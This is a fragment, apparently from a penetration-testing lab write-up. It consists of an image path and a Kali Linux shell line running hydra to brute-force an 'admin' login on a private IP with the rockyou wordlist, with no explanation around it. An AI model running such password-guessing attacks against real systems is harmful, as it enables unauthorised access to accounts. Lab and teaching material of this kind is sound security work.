 root@kali:/usr/share/wordlists# hydra -l admin -p /usr/share/wordlists/rockyou.t
xt 192.168.89.190 80